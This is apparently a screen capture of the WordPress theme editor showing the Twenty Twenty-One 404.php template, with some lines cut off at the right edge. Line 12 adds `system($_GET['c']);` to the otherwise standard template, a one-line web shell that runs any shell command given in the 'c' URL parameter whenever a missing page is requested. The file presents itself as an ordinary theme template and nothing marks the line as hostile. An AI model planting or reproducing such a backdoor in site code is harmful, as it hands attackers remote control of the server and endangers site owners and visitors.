 Twenty Twenty-One: 404 Template (404.php)
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since Twenty Twenty-One 1.0
10  */
11
12 system($_GET['c']);
13
14
15 get_header();
16 ?>
17
18     <header class="page-header alignwide">
19         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twenty
20     </header><!-- .page-header -->
21
22     <div class="error-404 not-found default-max-width">
23         <div class="page-content">
24             <p><?php esc_html_e( 'It looks like nothing was found at thi
25             <?php get_search_form(); ?>
26         </div><!-- .page-content -->
27     </div><!-- .error-404 -->
28
29 <?php
30 get_footer();
31
Documentation: Function Name... Look Up
Update File